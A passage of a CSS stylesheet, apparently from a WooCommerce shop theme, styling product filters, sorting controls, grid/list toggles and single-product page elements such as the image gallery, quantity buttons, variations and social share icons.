  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}

.tm-products-sale-end-date span {
  width: 60px;
  height: 50px;
  margin: 0 3px;
  padding: 9px 0 0 0;
  border-radius: 0;
  font-size: 18px;
  text-transform: uppercase;
  line-height: 16px;
  box-sizing: border-box;
}

.tm-products-sale-end-date span i {
  font-size: 12px;
  display: block;
}

.tm-wc-ajax-products-wrapper {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
          align-content: flex-start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  padding-bottom: 20px;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price {
  padding: 14px 37px 14px 18px;
  font-size: 12px;
  line-height: 20px;
  color: #181a1f;
  border: 1px solid;
  border-radius: 0;
  transition: 0.3s all ease;
  position: relative;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute:hover, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price:hover {
  background: transparent;
  border: 1px solid #eeeeee;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss {
  margin-left: 5px;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss:before, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss:before {
  content: '\e5cd';
  display: inline-block;
  font-family: 'Material Icons';
  font-size: 20px;
  line-height: 1;
  position: absolute;
  right: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss .dashicons, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss .dashicons {
  display: none;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button {
  padding: 0;
  margin: 13px 0 10px 0;
  float: right;
  background: none;
  border: none;
  text-transform: none;
  font-weight: normal;
  text-decoration: underline;
}

.tm-wc-ajax-products-wrapper .woocommerce-message {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
}

.tm-wc-ajax-products-wrapper .woocommerce-result-count {
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  -ms-flex-item-align: start;
  -webkit-align-self: flex-start;
          align-self: flex-start;
  margin: 0 0 30px 10px;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .woocommerce-result-count {
    margin: 18px 0 0 0;
    -webkit-flex: 1 1 auto;
    -moz-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
}

.tm-wc-ajax-products-wrapper .woocommerce-ordering {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -ms-flex-item-align: end;
  -webkit-align-self: flex-end;
          align-self: flex-end;
  position: relative;
  margin-right: 10px;
}

.tm-wc-ajax-products-wrapper .woocommerce-ordering select {
  width: 100%;
  font-size: 14px;
  line-height: 24px;
  padding: 12px 20px 12px 22px;
  height: 54px;
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

@media (min-width: 544px) {
  .tm-wc-ajax-products-wrapper .woocommerce-ordering select {
    width: 200px;
  }
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .woocommerce-ordering select {
    width: 300px;
  }
}

.tm-wc-ajax-products-wrapper .woocommerce-ordering:after {
  position: absolute;
  right: 10px;
  top: 12px;
  font-family: 'Material Icons';
  font-size: 25px;
  line-height: 30px;
  content: "\e313";
  cursor: pointer;
  pointer-events: none;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper {
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -ms-flex-item-align: end;
  -webkit-align-self: flex-end;
          align-self: flex-end;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper {
    -webkit-order: 3;
    -moz-order: 3;
    -ms-flex-order: 3;
    order: 3;
  }
}

.tm-wc-ajax-products-wrapper .products.row {
  -webkit-order: 4;
  -moz-order: 4;
  -ms-flex-order: 4;
  order: 4;
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  -ms-flex-item-align: auto;
  -webkit-align-self: auto;
          align-self: auto;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .products.row {
    padding: 53px 0 0 0;
    margin: 0;
  }
}

.tm-wc-ajax-products-wrapper .woocommerce-pagination,
.tm-wc-ajax-products-wrapper .pagination {
  -webkit-order: 6;
  -moz-order: 6;
  -ms-flex-order: 6;
  order: 6;
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  -ms-flex-item-align: auto;
  -webkit-align-self: auto;
          align-self: auto;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-load-more-button {
  -webkit-order: 5;
  -moz-order: 5;
  -ms-flex-order: 5;
  order: 5;
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -ms-flex-item-align: center;
  -webkit-align-self: center;
          align-self: center;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-load-more-button.loading {
  opacity: 1 !important;
  padding: 9px 14px 10px !important;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper {
  position: relative;
  float: right;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button {
  display: block;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler {
  border-radius: 0;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  border-width: 3px;
  border-style: solid;
  width: 50px;
  height: 50px;
  margin-left: 10px;
  padding: 11px;
  box-shadow: none;
  -webkit-transform: translate(0, -2px);
      -ms-transform: translate(0, -2px);
          transform: translate(0, -2px);
  transition: all 0.3s ease;
  text-align: center;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler:first-child {
  margin-left: 0;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler .dashicons {
  font-size: 21px;
  width: auto;
  height: auto;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler.disabled {
  opacity: .5;
}

.woocommerce .tm_wc_price_filter_inputs_wrapper button.button {
  padding: 14px 20px;
}

.woocommerce .footer-area ul.products li.product a img {
  margin-bottom: 0;
}

/**
 * Woo-elements
 * SingleProduct Styles
 *
 */
#tm_builder_outer_content .woocommerce .single-product div.product h1.product_title,
.woocommerce.single-product #content div.product h1.product_title,
.woocommerce .single-product div.product h1.product_title {
  margin-bottom: 24px;
  margin-top: 20px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper,
.woocommerce.single-product #content div.product .single_product_wrapper,
.woocommerce .single-product div.product .single_product_wrapper {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -ms-flex-line-pack: space-between;
  -webkit-align-content: space-between;
          align-content: space-between;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .row,
.woocommerce.single-product #content div.product .single_product_wrapper .row,
.woocommerce .single-product div.product .single_product_wrapper .row {
  max-width: 100%;
  width: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images,
.woocommerce.single-product #content div.product .single_product_wrapper .images,
.woocommerce .single-product div.product .single_product_wrapper .images {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  position: relative;
  float: none;
  width: auto;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images,
  .woocommerce.single-product #content div.product .single_product_wrapper .images,
  .woocommerce .single-product div.product .single_product_wrapper .images {
    -webkit-flex: 0 1 39.4%;
    -moz-flex: 0 1 39.4%;
    -ms-flex: 0 1 39.4%;
    flex: 0 1 39.4%;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .stylefactory-carousel,
.woocommerce.single-product #content div.product .single_product_wrapper .images .stylefactory-carousel,
.woocommerce .single-product div.product .single_product_wrapper .images .stylefactory-carousel {
  width: calc(100% - 45px);
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next,
#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-next,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-prev,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  background: transparent;
  border-color: transparent;
  color: #181a1f;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-slide,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-slide,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-slide {
  border: 2px solid #eeeeee;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-slide:hover,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-slide:hover,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-slide:hover {
  border-color: #181a1f;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-next,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next {
  right: -12px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev,
.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-prev,
.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev {
  left: -12px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav {
  padding-top: 0;
  width: 100%;
  content: "";
  display: table;
  table-layout: fixed;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li {
  float: left;
  width: 31.86%;
  margin-right: 3.75%;
  margin-top: 0;
  cursor: pointer;
  border: 1px solid #eeeeee;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li::before,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li::before,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li::before {
  display: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li:hover img, #tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li.selected img,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li:hover img,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li.selected img,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li:hover img,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li.selected img {
  opacity: 1;
  transition: 0.3s all ease;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li img,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav li img,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav li img {
  opacity: 0.2;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.last,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.last,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.last {
  margin-right: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.first,
.woocommerce.single-product #content div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.first,
.woocommerce .single-product div.product .single_product_wrapper .images ol.flex-control-nav .thumbnail.first {
  clear: both;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary,
.woocommerce.single-product #content div.product .single_product_wrapper .summary.entry-summary,
.woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary {
  float: none;
  width: auto;
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary,
  .woocommerce.single-product #content div.product .single_product_wrapper .summary.entry-summary,
  .woocommerce .single-product div.product .single_product_wrapper .summary.entry-summary {
    -webkit-flex: 0 1 57%;
    -moz-flex: 0 1 57%;
    -ms-flex: 0 1 57%;
    flex: 0 1 57%;
    padding-left: 0;
    padding-top: 24px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .enlarge,
.woocommerce.single-product #content div.product .single_product_wrapper .enlarge,
.woocommerce .single-product div.product .single_product_wrapper .enlarge {
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 99;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  display: block;
  font-size: 21px;
  cursor: pointer;
  transition: .3s;
  text-align: center;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .enlarge:before,
.woocommerce.single-product #content div.product .single_product_wrapper .enlarge:before,
.woocommerce .single-product div.product .single_product_wrapper .enlarge:before {
  content: '\e13d';
  font-size: 24px;
  line-height: 54px;
  font-family: 'material-design';
}

#tm_builder_outer_content .woocommerce .single-product div.product .product_title,
.woocommerce.single-product #content div.product .product_title,
.woocommerce .single-product div.product .product_title {
  margin-bottom: 20px;
}

.widget #tm_builder_outer_content .woocommerce .single-product div.product.star-rating, .widget
.woocommerce.single-product #content div.product.star-rating, .widget
.woocommerce .single-product div.product.star-rating {
  position: absolute;
  right: 15px;
  top: 15px;
  margin-top: 5px;
  margin-right: 2px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-product-rating,
.woocommerce.single-product #content div.product .woocommerce-product-rating,
.woocommerce .single-product div.product .woocommerce-product-rating {
  margin-bottom: .9em;
  margin-top: 1.4em;
}

#tm_builder_outer_content .woocommerce .single-product div.product p.price,
.woocommerce.single-product #content div.product p.price,
.woocommerce .single-product div.product p.price {
  margin-bottom: 10px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart,
.woocommerce.single-product #content div.product form.cart,
.woocommerce .single-product div.product form.cart {
  padding-top: 10px;
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .woocommerce .single-product div.product form.cart,
  .woocommerce.single-product #content div.product form.cart,
  .woocommerce .single-product div.product form.cart {
    margin-bottom: 2.20em;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations,
.woocommerce.single-product #content div.product form.cart .variations,
.woocommerce .single-product div.product form.cart .variations {
  margin-bottom: 20px;
  table-layout: fixed;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations td,
.woocommerce.single-product #content div.product form.cart .variations td,
.woocommerce .single-product div.product form.cart .variations td {
  display: block;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations .label,
.woocommerce.single-product #content div.product form.cart .variations .label,
.woocommerce .single-product div.product form.cart .variations .label {
  font-size: 12px;
  padding: 10px 0 5px 10px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations .label label,
.woocommerce.single-product #content div.product form.cart .variations .label label,
.woocommerce .single-product div.product form.cart .variations .label label {
  font-size: 16px;
  font-weight: 300;
  font-style: normal;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations td.value,
.woocommerce.single-product #content div.product form.cart .variations td.value,
.woocommerce .single-product div.product form.cart .variations td.value {
  position: relative;
  max-width: calc(100% - 50px);
  width: 340px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations td.value .reset_variations,
.woocommerce.single-product #content div.product form.cart .variations td.value .reset_variations,
.woocommerce .single-product div.product form.cart .variations td.value .reset_variations {
  position: absolute;
  left: calc(100% + 20px);
  font-size: 14px;
  bottom: 5px;
  line-height: 1;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations td.value .reset_variations:before,
.woocommerce.single-product #content div.product form.cart .variations td.value .reset_variations:before,
.woocommerce .single-product div.product form.cart .variations td.value .reset_variations:before {
  font-family: 'Material Icons';
  content: "\e15d";
  font-size: 30px;
  line-height: 30px;
  display: block;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations select,
.woocommerce.single-product #content div.product form.cart .variations select,
.woocommerce .single-product div.product form.cart .variations select {
  display: block;
  max-width: 100%;
  width: 340px;
  min-width: auto;
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  background-image: url("assets/images/arrow.png");
  background-position: calc(100% - 20px) 20px;
  background-repeat: no-repeat;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .single_variation_wrap .woocommerce-variation-price,
.woocommerce.single-product #content div.product form.cart .single_variation_wrap .woocommerce-variation-price,
.woocommerce .single-product div.product form.cart .single_variation_wrap .woocommerce-variation-price {
  padding: 10px 0 5px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart .variations_button,
.woocommerce.single-product #content div.product form.cart .variations_button,
.woocommerce .single-product div.product form.cart .variations_button {
  padding-top: 19px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity,
.woocommerce.single-product #content div.product form.cart div.quantity,
.woocommerce .single-product div.product form.cart div.quantity {
  float: left;
  margin: 0 60px 15px 0;
  position: relative;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button,
.woocommerce.single-product #content div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce.single-product #content div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button,
.woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce .single-product div.product form.cart div.quantity input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity input.qty,
.woocommerce.single-product #content div.product form.cart div.quantity input.qty,
.woocommerce .single-product div.product form.cart div.quantity input.qty {
  width: 134px;
  padding: 8px 20px 10px;
  font-size: 20px;
  text-align: center;
  font-style: normal;
  -moz-appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
          appearance: none;
  min-height: 44px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus,
#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus {
  position: absolute;
  right: -41px;
  cursor: pointer;
  word-wrap: normal;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:before,
#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:before,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus:before,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus:before,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:before,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:before {
  font-family: 'Material Icons';
  font-size: 21px;
  font-weight: 400;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus {
  bottom: -6px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:before,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus:before,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:before {
  content: 'remove';
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus {
  top: -6px;
}

#tm_builder_outer_content .woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:before,
.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus:before,
.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:before {
  content: 'add';
}

#tm_builder_outer_content .woocommerce .single-product div.product .product_meta,
.woocommerce.single-product #content div.product .product_meta,
.woocommerce .single-product div.product .product_meta {
  font-size: 20px;
  line-height: 1.2;
  padding-bottom: 35px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .product_meta span + span,
.woocommerce.single-product #content div.product .product_meta span + span,
.woocommerce .single-product div.product .product_meta span + span {
  margin-top: 15px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .wishlist_compare_button_block,
.woocommerce.single-product #content div.product .wishlist_compare_button_block,
.woocommerce .single-product div.product .wishlist_compare_button_block {
  padding-bottom: 15px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons,
.woocommerce.single-product #content div.product .woo-social-buttons,
.woocommerce .single-product div.product .woo-social-buttons {
  margin: 50px 0 10px 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span,
.woocommerce.single-product #content div.product .woo-social-buttons > span,
.woocommerce .single-product div.product .woo-social-buttons > span {
  margin: 0 24px 0 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom,
.woocommerce .single-product div.product .woo-social-buttons > span.custom {
  font-size: 16px;
  font-size: 1rem;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom a,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom a,
.woocommerce .single-product div.product .woo-social-buttons > span.custom a {
  text-decoration: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom a img,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom a img,
.woocommerce .single-product div.product .woo-social-buttons > span.custom a img {
  display: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom a:after {
  font-family: fontawesome;
  width: 23px;
  height: 23px;
  line-height: 23px;
  font-size: 18px;
  display: inline-block;
  text-align: center;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_facebook a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_facebook a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_facebook a:after {
  content: '\f09a';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_twitter a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_twitter a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_twitter a:after {
  content: '\f099';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_googleplus a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_googleplus a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_googleplus a:after {
  content: '\f0d5';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_linkedin a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_linkedin a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_linkedin a:after {
  content: '\f0e1';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_pinterest a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_pinterest a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_pinterest a:after {
  content: '\f0d2';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_tumblr a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_tumblr a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_tumblr a:after {
  content: '\f173';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_stumbleupon a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_stumbleupon a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_stumbleupon a:after {
  content: '\f1a4';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_vkontakte a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_vkontakte a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_vkontakte a:after {
  content: '\f189 ';
}

#tm_builder_outer_content .woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_email a:after,
.woocommerce.single-product #content div.product .woo-social-buttons > span.custom.smsb_email a:after,
.woocommerce .single-product div.product .woo-social-buttons > span.custom.smsb_email a:after {
  content: '\f0e0';
}

#tm_builder_outer_content .woocommerce .single-product div.product .sku_wrapper,
#tm_builder_outer_content .woocommerce .single-product div.product .posted_in,
#tm_builder_outer_content .woocommerce .single-product div.product .tagged_as,
.woocommerce.single-product #content div.product .sku_wrapper,
.woocommerce.single-product #content div.product .posted_in,
.woocommerce.single-product #content div.product .tagged_as,
.woocommerce .single-product div.product .sku_wrapper,
.woocommerce .single-product div.product .posted_in,
.woocommerce .single-product div.product .tagged_as {
  display: block;
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs,
.woocommerce.single-product #content div.product .woocommerce-tabs,
.woocommerce .single-product div.product .woocommerce-tabs {
  padding: 50px 15px 0 15px;
  display: block;
  width: 100%;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs,
  .woocommerce.single-product #content div.product .woocommerce-tabs,
  .woocommerce .single-product div.product .woocommerce-tabs {
    padding-top: 32px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .tabs,
.woocommerce.single-product #content div.product .woocommerce-tabs .tabs,
